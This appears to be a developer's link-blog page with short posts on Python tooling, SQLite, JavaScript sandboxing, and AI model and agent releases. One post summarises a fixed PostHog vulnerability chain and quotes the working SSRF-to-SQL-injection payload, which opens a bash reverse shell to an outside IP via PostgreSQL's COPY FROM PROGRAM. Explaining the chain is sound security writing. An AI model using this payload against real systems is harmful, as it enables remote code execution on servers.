Blogmarks

Filters: Sorted by date

shot-scraper 1.9. New release of my shot-scraper CLI tool for taking screenshots and scraping websites with JavaScript from the terminal.

The new shot-scraper har -x https://simonwillison.net/ command is really neat. The inspiration was the digital forensics expedition I went on to figure out why Rob Pike got spammed. You can now perform a version of that investigation like this:

cd /tmp

shot-scraper har --wait 10000 'https://theaidigest.org/village?day=265' -x

Then dig around in the resulting JSON files in the /tmp/theaidigest-org-village folder.

Copyright Release for Contributions To SQLite. D. Richard Hipp called me out for spreading misinformation on Hacker News that SQLite refuses outside contributions:

No, Simon, we don't "refuse". We are just very selective and there is a lot of paperwork involved to confirm the contribution is in the public domain and does not contaminate the SQLite core with licensed code.

I deeply regret this error! I'm linking to the copyright release document here - it looks like SQLite's public domain nature makes this kind of clause extremely important:

[...] To the best of my knowledge and belief, the changes and enhancements that I have contributed to SQLite are either originally written by me or are derived from prior works which I have verified are also in the public domain and are not subject to claims of copyright by other parties.

Out of curiosity I decided to see how many people have contributed to SQLite outside of the core team of Richard, Dan and Joe. I ran that query using Fossil, SQLite's own SQLite-based version control system, like this:

brew install fossil

fossil clone https://www.sqlite.org/src sqlite.fossil

fossil sql -R sqlite.fossil "

SELECT user, COUNT(*) as commits

FROM event WHERE type='ci'

GROUP BY user ORDER BY commits DESC

"

I got back 38 rows, though I think danielk1977 and dan may be duplicates.

Update: The SQLite team have clarified this on their SQLite is Public Domain page. It used to read "In order to keep SQLite completely free and unencumbered by copyright, the project does not accept patches." - it now reads:

In order to keep SQLite completely free and unencumbered by copyright, the project does not accept patches from random people on the internet. There is a process to get a patch accepted, but that process is involved and for smaller changes is not normally worth the effort.

simonw/actions-latest.

Today in extremely niche projects, I got fed up of Claude Code creating GitHub Actions workflows for me that used stale actions: actions/setup-python@v4 when the latest is actions/setup-python@v6 for example.

I couldn't find a good single place listing those latest versions, so I had Claude Code for web (via my phone, I'm out on errands) build a Git scraper to publish those versions in one place:

https://simonw.github.io/actions-latest/versions.txt

Tell your coding agent of choice to fetch that any time it wants to write a new GitHub Actions workflows.

(I may well bake this into a Skill.)

Here's the first and second transcript I used to build this, shared using my claude-code-transcripts tool (which just gained a search feature.)

textarea.my on GitHub (via) Anton Medvedev built textarea.my, which he describes as:

A minimalist text editor that lives entirely in your browser and stores everything in the URL hash.

It's ~160 lines of HTML, CSS and JavaScript and it's worth reading the whole thing. I picked up a bunch of neat tricks from this!

<article contenteditable="plaintext-only">- I did not know about theplaintext-onlyvalue, supported across all the modern browsers.- It uses

new CompressionStream('deflate-raw')to compress the editor state so it can fit in a shorter fragment URL. - It has a neat custom save option which triggers if you hit

((e.metaKey || e.ctrlKey) && e.key === 's')- on browsers that support it (mainly Chrome variants) this useswindow.showSaveFilePicker(), other browsers get a straight download - in both cases generated usingURL.createObjectURL(new Blob([html], {type: 'text/html'}))

The debounce() function it uses deserves a special note:

function debounce(ms, fn) { let timer return (...args) => { clearTimeout(timer) timer = setTimeout(() => fn(...args), ms) } }

That's really elegant. The goal of debounce(ms, fn) is to take a function and a timeout (e.g. 100ms) and ensure that the function runs at most once every 100ms.

This one works using a closure variable timer to capture the setTimeout time ID. On subsequent calls that timer is cancelled and a new one is created - so if you call the function five times in quick succession it will execute just once, 100ms after the last of that sequence of calls.

How uv got so fast.

Andrew Nesbitt provides an insightful teardown of why uv is so much faster than pip. It's not nearly as simple as just "they rewrote it in Rust" - uv gets to skip a huge amount of Python packaging history (which pip needs to implement for backwards compatibility) and benefits enormously from work over recent years that makes it possible to resolve dependencies across most packages without having to execute the code in setup.py using a Python interpreter.

Two notes that caught my eye that I hadn't understood before:

HTTP range requests for metadata. Wheel files are zip archives, and zip archives put their file listing at the end. uv tries PEP 658 metadata first, falls back to HTTP range requests for the zip central directory, then full wheel download, then building from source. Each step is slower and riskier. The design makes the fast path cover 99% of cases. None of this requires Rust.

[...]

Compact version representation. uv packs versions into u64 integers where possible, making comparison and hashing fast. Over 90% of versions fit in one u64. This is micro-optimization that compounds across millions of comparisons.

I wanted to learn more about these tricks, so I fired up an asynchronous research task and told it to checkout the astral-sh/uv repo, find the Rust code for both of those features and try porting it to Python to help me understand how it works.

Here's the report that it wrote for me, the prompts I used and the Claude Code transcript.

You can try the script it wrote for extracting metadata from a wheel using HTTP range requests like this:

uv run --with httpx https://raw.githubusercontent.com/simonw/research/refs/heads/main/http-range-wheel-metadata/wheel_metadata.py https://files.pythonhosted.org/packages/8b/04/ef95b67e1ff59c080b2effd1a9a96984d6953f667c91dfe9d77c838fc956/playwright-1.57.0-py3-none-macosx_11_0_arm64.whl -v

The Playwright wheel there is ~40MB. Adding -v at the end causes the script to spit out verbose details of how it fetched the data - which looks like this.

Key extract from that output:

[1] HEAD request to get file size...

File size: 40,775,575 bytes

[2] Fetching last 16,384 bytes (EOCD + central directory)...

Received 16,384 bytes

[3] Parsed EOCD:

Central directory offset: 40,731,572

Central directory size: 43,981

Total entries: 453

[4] Fetching complete central directory...

...

[6] Found METADATA: playwright-1.57.0.dist-info/METADATA

Offset: 40,706,744

Compressed size: 1,286

Compression method: 8

[7] Fetching METADATA content (2,376 bytes)...

[8] Decompressed METADATA: 3,453 bytes

Total bytes fetched: 18,760 / 40,775,575 (100.0% savings)

The section of the report on compact version representation is interesting too. Here's how it illustrates sorting version numbers correctly based on their custom u64 representation:

Sorted order (by integer comparison of packed u64):

1.0.0a1 (repr=0x0001000000200001)

1.0.0b1 (repr=0x0001000000300001)

1.0.0rc1 (repr=0x0001000000400001)

1.0.0 (repr=0x0001000000500000)

1.0.0.post1 (repr=0x0001000000700001)

1.0.1 (repr=0x0001000100500000)

2.0.0.dev1 (repr=0x0002000000100001)

2.0.0 (repr=0x0002000000500000)

uv-init-demos.

uv has a useful uv init command for setting up new Python projects, but it comes with a bunch of different options like --app and --package and --lib and I wasn't sure how they differed.

So I created this GitHub repository which demonstrates all of those options, generated using this update-projects.sh script (thanks, Claude) which will run on a schedule via GitHub Actions to capture any changes made by future releases of uv.

MicroQuickJS. New project from programming legend Fabrice Bellard, of ffmpeg and QEMU and QuickJS and so much more fame:

MicroQuickJS (aka. MQuickJS) is a Javascript engine targetted at embedded systems. It compiles and runs Javascript programs with as low as 10 kB of RAM. The whole engine requires about 100 kB of ROM (ARM Thumb-2 code) including the C library. The speed is comparable to QuickJS.

It supports a subset of full JavaScript, though it looks like a rich and full-featured subset to me.

One of my ongoing interests is sandboxing: mechanisms for executing untrusted code - from end users or generated by LLMs - in an environment that restricts memory usage and applies a strict time limit and restricts file or network access. Could MicroQuickJS be useful in that context?

I fired up Claude Code for web (on my iPhone) and kicked off an asynchronous research project to see explore that question:

My full prompt is here. It started like this:

Clone https://github.com/bellard/mquickjs to /tmp

Investigate this code as the basis for a safe sandboxing environment for running untrusted code such that it cannot exhaust memory or CPU or access files or the network

First try building python bindings for this using FFI - write a script that builds these by checking out the code to /tmp and building against that, to avoid copying the C code in this repo permanently. Write and execute tests with pytest to exercise it as a sandbox

Then build a "real" Python extension not using FFI and experiment with that

Then try compiling the C to WebAssembly and exercising it via both node.js and Deno, with a similar suite of tests [...]

I later added to the interactive session:

Does it have a regex engine that might allow a resource exhaustion attack from an expensive regex?

(The answer was no - the regex engine calls the interrupt handler even during pathological expression backtracking, meaning that any configured time limit should still hold.)

Here's the full transcript and the final report.

Some key observations:

- MicroQuickJS is very well suited to the sandbox problem. It has robust near and time limits baked in, it doesn't expose any dangerous primitive like filesystem of network access and even has a regular expression engine that protects against exhaustion attacks (provided you configure a time limit).

- Claude span up and tested a Python library that calls a MicroQuickJS shared library (involving a little bit of extra C), a compiled a Python binding and a library that uses the original MicroQuickJS CLI tool. All of those approaches work well.

- Compiling to WebAssembly was a little harder. It got a version working in Node.js and Deno and Pyodide, but the Python libraries wasmer and wasmtime proved harder, apparently because "mquickjs uses setjmp/longjmp for error handling". It managed to get to a working wasmtime version with a gross hack.

I'm really excited about this. MicroQuickJS is tiny, full featured, looks robust and comes from excellent pedigree. I think this makes for a very solid new entrant in the quest for a robust sandbox.

Update: I had Claude Code build tools.simonwillison.net/microquickjs, an interactive web playground for trying out the WebAssembly build of MicroQuickJS, adapted from my previous QuickJS plaground. My QuickJS page loads 2.28 MB (675 KB transferred). The MicroQuickJS one loads 303 KB (120 KB transferred).

Here are the prompts I used for that.

Sam Rose explains how LLMs work with a visual essay. Sam Rose is one of my favorite authors of explorable interactive explanations - here's his previous collection.

Sam joined ngrok in September as a developer educator. Here's his first big visual explainer for them, ostensibly about how prompt caching works but it quickly expands to cover tokenization, embeddings, and the basics of the transformer architecture.

The result is one of the clearest and most accessible introductions to LLM internals I've seen anywhere.

Introducing GPT-5.2-Codex. The latest in OpenAI's Codex family of models (not the same thing as their Codex CLI or Codex Cloud coding agent tools).

GPT‑5.2-Codex is a version of GPT‑5.2 further optimized for agentic coding in Codex, including improvements on long-horizon work through context compaction, stronger performance on large code changes like refactors and migrations, improved performance in Windows environments, and significantly stronger cybersecurity capabilities.

As with some previous Codex models this one is available via their Codex coding agents now and will be coming to the API "in the coming weeks". Unlike previous models there's a new invite-only preview process for vetted cybersecurity professionals for "more permissive models".

I've been very impressed recently with GPT 5.2's ability to tackle multi-hour agentic coding challenges. 5.2 Codex scores 64% on the Terminal-Bench 2.0 benchmark that GPT-5.2 scored 62.2% on. I'm not sure how concrete that 1.8% improvement will be!



I didn't hack API access together this time (see previous attempts), instead opting to just ask Codex CLI to "Generate an SVG of a pelican riding a bicycle" while running the new model (effort medium). Here's the transcript in my new Codex CLI timeline viewer, and here's the pelican it drew:

Agent Skills. Anthropic have turned their skills mechanism into an "open standard", which I guess means it lives in an independent agentskills/agentskills GitHub repository now? I wouldn't be surprised to see this end up in the AAIF, recently the new home of the MCP specification.

The specification itself lives at agentskills.io/specification, published from docs/specification.mdx in the repo.

It is a deliciously tiny specification - you can read the entire thing in just a few minutes. It's also quite heavily under-specified - for example, there's a metadata field described like this:

Clients can use this to store additional properties not defined by the Agent Skills spec

We recommend making your key names reasonably unique to avoid accidental conflicts

And an allowed-skills field:

Experimental. Support for this field may vary between agent implementations

Example:

allowed-tools: Bash(git:*) Bash(jq:*) Read

The Agent Skills homepage promotes adoption by OpenCode, Cursor,Amp, Letta, goose, GitHub, and VS Code. Notably absent is OpenAI, who are quietly tinkering with skills but don't appear to have formally announced their support just yet.

Update 20th December 2025: OpenAI have added Skills to the Codex documentation and the Codex logo is now featured on the Agent Skills homepage (as of this commit.)

swift-justhtml. First there was Emil Stenström's JustHTML in Python, then my justjshtml in JavaScript, then Anil Madhavapeddy's html5rw in OCaml, and now Kyle Howells has built a vibespiled dependency-free HTML5 parser for Swift using the same coding agent tricks against the html5lib-tests test suite.

Kyle ran some benchmarks to compare the different implementations:

- Rust (html5ever) total parse time: 303 ms

- Swift total parse time: 1313 ms

- JavaScript total parse time: 1035 ms

- Python total parse time: 4189 ms

Inside PostHog: How SSRF, a ClickHouse SQL Escaping 0day, and Default PostgreSQL Credentials Formed an RCE Chain (via) Mehmet Ince describes a very elegant chain of attacks against the PostHog analytics platform, combining several different vulnerabilities (now all reported and fixed) to achieve RCE - Remote Code Execution - against an internal PostgreSQL server.

The way in abuses a webhooks system with non-robust URL validation, setting up a SSRF (Server-Side Request Forgery) attack where the server makes a request against an internal network resource.

Here's the URL that gets injected:

http://clickhouse:8123/?query=SELECT++FROM+postgresql('db:5432','posthog',\"posthog_use'))+TO+STDOUT;END;DROP+TABLE+IF+EXISTS+cmd_exec;CREATE+TABLE+cmd_exec(cmd_output+text);COPY+cmd_exec+FROM+PROGRAM+$$bash+-c+\\"bash+-i+>%26+/dev/tcp/172.31.221.180/4444+0>%261\\"$$;SELECT++FROM+cmd_exec;+--\",'posthog','posthog')#

Reformatted a little for readability:

http://clickhouse:8123/?query=

SELECT *

FROM postgresql(

'db:5432',

'posthog',

"posthog_use')) TO STDOUT;

END;

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec (

cmd_output text

);

COPY cmd_exec

FROM PROGRAM $$

bash -c \"bash -i >& /dev/tcp/172.31.221.180/4444 0>&1\"

$$;

SELECT * FROM cmd_exec;

--",

'posthog',

'posthog'

)

#

This abuses ClickHouse's ability to run its own queries against PostgreSQL using the postgresql() table function, combined with an escaping bug in ClickHouse PostgreSQL function (since fixed). Then that query abuses PostgreSQL's ability to run shell commands via COPY ... FROM PROGRAM.

The bash -c bit is particularly nasty - it opens a reverse shell such that an attacker with a machine at that IP address listening on port 4444 will receive a connection from the PostgreSQL server that can then be used to execute arbitrary commands.

AoAH Day 15: Porting a complete HTML5 parser and browser test suite (via) Anil Madhavapeddy is running an Advent of Agentic Humps this year, building a new useful OCaml library every day for most of December.

Inspired by Emil Stenström's JustHTML and my own coding agent port of that to JavaScript he coined the term vibespiling for AI-powered porting and transpiling of code from one language to another and had a go at building an HTML5 parser in OCaml, resulting in html5rw which passes the same html5lib-tests suite that Emil and myself used for our projects.

Anil's thoughts on the copyright and ethical aspects of this are worth quoting in full:

The question of copyright and licensing is difficult. I definitely did some editing by hand, and a fair bit of prompting that resulted in targeted code edits, but the vast amount of architectural logic came from JustHTML. So I opted to make the LICENSE a joint one with Emil Stenström. I did not follow the transitive dependency through to the Rust one, which I probably should.

I'm also extremely uncertain about every releasing this library to the central opam repository, especially as there are excellent HTML5 parsers already available. I haven't checked if those pass the HTML5 test suite, because this is wandering into the agents vs humans territory that I ruled out in my groundrules. Whether or not this agentic code is better or not is a moot point if releasing it drives away the human maintainers who are the source of creativity in the code!

I decided to credit Emil in the same way for my own vibespiled project.

firefox parser/html/java/README.txt (via) TIL (or TIR - Today I was Reminded) that the HTML5 Parser used by Firefox is maintained as Java code (commit history here) and converted to C++ using a custom translation script.

You can see that in action by checking out the ~8GB Firefox repository and running:

cd parser/html/java

make sync

make translate

Here's a terminal session where I did that, including the output of git diff showing the updated C++ files.

I did some digging and found that the code that does the translation work lives, weirdly, in the Nu Html Checker repository on GitHub which powers the W3C's validator.w3.org/nu/ validation service!

Here's a snippet from htmlparser/cpptranslate/CppVisitor.java showing how a class declaration is converted into C++:

protected void startClassDeclaration() { printer.print("#define "); printer.print(className); printer.printLn("_cpp__"); printer.printLn(); for (int i = 0; i < Main.H_LIST.length; i++) { String klazz = Main.H_LIST[i]; if (!klazz.equals(javaClassName)) { printer.print("#include \""); printer.print(cppTypes.classPrefix()); printer.print(klazz); printer.printLn(".h\""); } } printer.printLn(); printer.print("#include \""); printer.print(className); printer.printLn(".h\""); printer.printLn(); }

Here's a fascinating blog post from John Resig explaining how validator author Henri Sivonen introduced the new parser into Firefox in 2009.

The new ChatGPT Images is here. OpenAI shipped an update to their ChatGPT Images feature - the feature that gained them 100 million new users in a week when they first launched it back in March, but has since been eclipsed by Google's Nano Banana and then further by Nana Banana Pro in November.

The focus for the new ChatGPT Images is speed and instruction following:

It makes precise edits while keeping details intact, and generates images up to 4x faster

It's also a little cheaper: OpenAI say that the new gpt-image-1.5 API model makes image input and output "20% cheaper in GPT Image 1.5 as compared to GPT Image 1".

I tried a new test prompt against a photo I took of Natalie's ceramic stand at the farmers market a few weeks ago:

Add two kakapos inspecting the pots

Here's the result from the new ChatGPT Images model:

And here's what I got from Nano Banana Pro:

The ChatGPT Kākāpō are a little chonkier, which I think counts as a win.

I was a little less impressed by the result I got for an infographic from the prompt "Infographic explaining how the Datasette open source project works" followed by "Run some extensive searches and gather a bunch of relevant information and then try again" (transcript):

See my Nano Banana Pro post for comparison.

Both models are clearly now usable for text-heavy graphics though, which makes them far more useful than previous generations of this technology.

Update 21st December 2025: I realized I already have a tool for accessing this new model via the API. Here's what I got from the following:

OPENAI_API_KEY="$(llm keys get openai)" \

uv run openai_image.py -m gpt-image-1.5\

'a raccoon with a double bass in a jazz bar rocking out'

Total cost: $0.2041.

s3-credentials 0.17. New release of my s3-credentials CLI tool for managing credentials needed to access just one S3 bucket. Here are the release notes in full:

That s3-credentials localserver command (documented here) is a little obscure, but I found myself wanting something like that to help me test out a new feature I'm building to help create temporary Litestream credentials using Amazon STS.

Most of that new feature was built by Claude Code from the following starting prompt:

Add a feature s3-credentials localserver which starts a localhost weberver running (using the Python standard library stuff) on port 8094 by default but -p/--port can set a different port and otherwise takes an option that names a bucket and then takes the same options for read--write/read-only etc as other commands. It also takes a required --refresh-interval option which can be set as 5m or 10h or 30s. All this thing does is reply on / to a GET request with the IAM expiring credentials that allow access to that bucket with that policy for that specified amount of time. It caches internally the credentials it generates and will return the exact same data up until they expire (it also tracks expected expiry time) after which it will generate new credentials (avoiding dog pile effects if multiple requests ask at the same time) and return and cache those instead.

ty: An extremely fast Python type checker and LSP (via) The team at Astral have been working on this for quite a long time, and are finally releasing the first beta. They have some big performance claims:

Without caching, ty is consistently between 10x and 60x faster than mypy and Pyright. When run in an editor, the gap is even more dramatic. As an example, after editing a load-bearing file in the PyTorch repository, ty recomputes diagnostics in 4.7ms: 80x faster than Pyright (386ms) and 500x faster than Pyrefly (2.38 seconds). ty is very fast!

The easiest way to try it out is via uvx:

cd my-python-project/

uvx ty check

I tried it against sqlite-utils and it turns out I have quite a lot of work to do!

Astral also released a new VS Code extension adding ty-powered language server features like go to definition. I'm still getting my head around how this works and what it can do.

Poe the Poet.

I was looking for a way to specify additional commands in my pyproject.toml file to execute using uv. There's an enormous issue thread on this in the uv issue tracker (300+ comments dating back to August 2024) and from there I learned of several options including this one, Poe the Poet.

It's neat. I added it to my s3-credentials project just now and the following now works for running the live preview server for the documentation:

uv run poe livehtml

Here's the snippet of TOML I added to my pyproject.toml:

[dependency-groups] test = [ "pytest", "pytest-mock", "cogapp", "moto>=5.0.4", ] docs = [ "furo", "sphinx-autobuild", "myst-parser", "cogapp", ] dev = [ {include-group = "test"}, {include-group = "docs"}, "poethepoet>=0.38.0", ] [tool.poe.tasks] docs = "sphinx-build -M html docs docs/_build" livehtml = "sphinx-autobuild -b html docs docs/_build" cog = "cog -r docs/*.md"

Since poethepoet is in the dev= dependency group any time I run uv run ... it will be available in the environment.

2025 Word of the Year: Slop. Slop lost to "brain rot" for Oxford Word of the Year 2024 but it's finally made it this year thanks to Merriam-Webster!

Merriam-Webster’s human editors have chosen slop as the 2025 Word of the Year. We define slop as “digital content of low quality that is produced usually in quantity by means of artificial intelligence.”

Copywriters reveal how AI has decimated their industry. Brian Merchant has been collecting personal stories for his series AI Killed My Job - previously covering tech workers, translators, and artists - and this latest piece includes anecdotes from 12 professional copywriters all of whom have had their careers devastated by the rise of AI-generated copywriting tools.

It's a tough read. Freelance copywriting does not look like a great place to be right now.

AI is really dehumanizing, and I am still working through issues of self-worth as a result of this experience. When you go from knowing you are valuable and valued, with all the hope in the world of a full career and the ability to provide other people with jobs... To being relegated to someone who edits AI drafts of copy at a steep discount because “most of the work is already done” ...

The big question for me is if a new AI-infested economy creates new jobs that are a great fit for people affected by this. I would hope that clear written communication skills are made even more valuable, but the people interviewed here don't appear to be finding that to be the case.

LLM 0.28. I released a new version of my LLM Python library and CLI tool for interacting with Large Language Models. Highlights from the release notes:

- New OpenAI models:

gpt-5.1,gpt-5.1-chat-latest,gpt-5.2andgpt-5.2-chat-latest. #1300, #1317- When fetching URLs as fragments using

llm -f URL, the request now includes a custom user-agent header:llm/VERSION (https://llm.datasette.io/). #1309- Fixed a bug where fragments were not correctly registered with their source when using

llm chat. Thanks, Giuseppe Rota. #1316- Fixed some file descriptor leak warnings. Thanks, Eric Bloch. #1313

- Type annotations for the OpenAI Chat, AsyncChat and Completion

execute()methods. Thanks, Arjan Mossel. #1315- The project now uses

uvand dependency groups for development. See the updated contributing documentation. #1318

That last bullet point about uv relates to the dependency groups pattern I wrote about in a recent TIL. I'm currently working through applying it to my other projects - the net result is that running the test suite is as simple as doing:

git clone https://github.com/simonw/llm

cd llm

uv run pytest

The new dev dependency group defined in pyproject.toml is automatically installed by uv run in a new virtual environment which means everything needed to run pytest is available without needing to add any extra commands.

The Normalization of Deviance in AI. This thought-provoking essay from Johann Rehberger directly addresses something that I’ve been worrying about for quite a while: in the absence of any headline-grabbing examples of prompt injection vulnerabilities causing real economic harm, is anyone going to care?

Johann describes the concept of the “Normalization of Deviance” as directly applying to this question.

Coined by Diane Vaughan, the key idea here is that organizations that get away with “deviance” - ignoring safety protocols or otherwise relaxing their standards - will start baking that unsafe attitude into their culture. This can work fine… until it doesn’t. The Space Shuttle Challenger disaster has been partially blamed on this class of organizational failure.

As Johann puts it:

In the world of AI, we observe companies treating probabilistic, non-deterministic, and sometimes adversarial model outputs as if they were reliable, predictable, and safe.

Vendors are normalizing trusting LLM output, but current understanding violates the assumption of reliability.

The model will not consistently follow instructions, stay aligned, or maintain context integrity. This is especially true if there is an attacker in the loop (e.g indirect prompt injection).

However, we see more and more systems allowing untrusted output to take consequential actions. Most of the time it goes well, and over time vendors and organizations lower their guard or skip human oversight entirely, because “it worked last time.”

This dangerous bias is the fuel for normalization: organizations confuse the absence of a successful attack with the presence of robust security.

10 Years of Let’s Encrypt (via) Internet Security Research Group co-founder and Executive Director Josh Aas:

On September 14, 2015, our first publicly-trusted certificate went live. [...] Today, Let’s Encrypt is the largest certificate authority in the world in terms of certificates issued, the ACME protocol we helped create and standardize is integrated throughout the server ecosystem, and we’ve become a household name among system administrators. We’re closing in on protecting one billion web sites.

Their growth rate and numbers are wild:

In March 2016, we issued our one millionth certificate. Just two years later, in September 2018, we were issuing a million certificates every day. In 2020 we reached a billion total certificates issued and as of late 2025 we’re frequently issuing ten million certificates per day.

According to their stats the amount of Firefox traffic protected by HTTPS doubled from 39% at the start of 2016 to ~80% today. I think it's difficult to over-estimate the impact Let's Encrypt has had on the security of the web.

Devstral 2. Two new models from Mistral today: Devstral 2 and Devstral Small 2 - both focused on powering coding agents such as Mistral's newly released Mistral Vibe which I wrote about earlier today.

- Devstral 2: SOTA open model for code agents with a fraction of the parameters of its competitors and achieving 72.2% on SWE-bench Verified.

- Up to 7x more cost-efficient than Claude Sonnet at real-world tasks.

Devstral 2 is a 123B model released under a janky license - it's "modified MIT" where the modification is:

You are not authorized to exercise any rights under this license if the global consolidated monthly revenue of your company (or that of your employer) exceeds $20 million (or its equivalent in another currency) for the preceding month. This restriction in (b) applies to the Model and any derivatives, modifications, or combined works based on it, whether provided by Mistral AI or by a third party. [...]

Mistral Small 2 is under a proper Apache 2 license with no weird strings attached. It's a 24B model which is 51.6GB on Hugging Face and should quantize to significantly less.

I tried out the larger model via my llm-mistral plugin like this:

llm install llm-mistral

llm mistral refresh



llm -m mistral/devstral-2512 "Generate an SVG of a pelican riding a bicycle"

For a ~120B model that one is pretty good!

Here's the same prompt with -m mistral/labs-devstral-small-2512 for the API hosted version of Devstral Small 2:

Again, a decent result given the small parameter size. For comparison, here's what I got for the 24B Mistral Small 3.2 earlier this year.

Agentic AI Foundation. Announced today as a new foundation under the parent umbrella of the Linux Foundation (see also the OpenJS Foundation, Cloud Native Computing Foundation, OpenSSF and many more).

The AAIF was started by a heavyweight group of "founding platinum members" ($350,000): AWS, Anthropic, Block, Bloomberg, Cloudflare, Google, Microsoft, and OpenAI. The stated goal is to provide "a neutral, open foundation to ensure agentic AI evolves transparently and collaboratively".

Anthropic have donated Model Context Protocol to the new foundation, OpenAI donated AGENTS.md, Block donated goose (their open source, extensible AI agent).

Personally the project I'd like to see most from an initiative like this one is a clear, community-managed specification for the OpenAI Chat Completions JSON API - or a close equivalent. There are dozens of slightly incompatible implementations of that not-quite-specification floating around already, it would be great to have a written spec accompanied by a compliance test suite.

mistralai/mistral-vibe. Here's the Apache 2.0 licensed source code for Mistral's new "Vibe" CLI coding agent, released today alongside Devstral 2.

It's a neat implementation of the now standard terminal coding agent pattern, built in Python on top of Pydantic and Rich/Textual (here are the dependencies.) Gemini CLI is TypeScript, Claude Code is closed source (TypeScript, now on top of Bun), OpenAI's Codex CLI is Rust. OpenHands is the other major Python coding agent I know of, but I'm likely missing some others. (UPDATE: Kimi CLI is another open source Apache 2 Python one.)

The Vibe source code is pleasant to read and the crucial prompts are neatly extracted out into Markdown files. Some key places to look:

- core/prompts/cli.md is the main system prompt ("You are operating as and within Mistral Vibe, a CLI coding-agent built by Mistral AI...")

- core/prompts/compact.md is the prompt used to generate compacted summaries of conversations ("Create a comprehensive summary of our entire conversation that will serve as complete context for continuing this work...")

- Each of the core tools has its own prompt file:

The Python implementations of those tools can be found here.

I tried it out and had it build me a Space Invaders game using three.js with the following prompt:

make me a space invaders game as HTML with three.js loaded from a CDN

Here's the source code and the live game (hosted in my new space-invaders-by-llms repo). It did OK.

Prediction: AI will make formal verification go mainstream (via) Martin Kleppmann makes the case for formal verification languages (things like Dafny, Nagini, and Verus) to finally start achieving more mainstream usage. Code generated by LLMs can benefit enormously from more robust verification, and LLMs themselves make these notoriously difficult systems easier to work with.

The paper Can LLMs Enable Verification in Mainstream Programming? by JetBrains Research in March 2025 found that Claude 3.5 Sonnet saw promising results for the three languages I listed above.

Deprecations via warnings don’t work for Python libraries

(via)

Seth Larson reports that urllib3 2.6.0 released on the 5th of December and finally removed the HTTPResponse.getheaders() and HTTPResponse.getheader(name, default) methods, which have been marked as deprecated via warnings since v2.0.0 in April 2023. They had to add them back again in a hastily released 2.6.1 a few days later when it turned out major downstream dependents such as kubernetes-client and fastly-py still hadn't upgraded.

Seth says:

My conclusion from this incident is that

DeprecationWarningin its current state does not work for deprecating APIs, at least for Python libraries. That is unfortunate, asDeprecationWarningand thewarningsmodule are easy-to-use, language-"blessed", and explicit without impacting users that don't need to take action due to deprecations.

On Lobste.rs James Bennett advocates for watching for warnings more deliberately:

Something I always encourage people to do, and try to get implemented anywhere I work, is running Python test suites with

-Wonce::DeprecationWarning. This doesn't spam you with noise if a deprecated API is called a lot, but still makes sure you see the warning so you know there's something you need to fix.

I didn't know about the -Wonce option - the documentation describes that as "Warn once per Python process".

Niche Museums: The Museum of Jurassic Technology. I finally got to check off the museum that's been top of my want-to-go list since I first started documenting niche museums I've been to back in 2019.

The Museum of Jurassic Technology opened in Culver City, Los Angeles in 1988 and has been leaving visitors confused as to what's real and what isn't for nearly forty years.

Using LLMs at Oxide (via) Thoughtful guidance from Bryan Cantrill, who evaluates applications of LLMs against Oxide's core values of responsibility, rigor, empathy, teamwork, and urgency.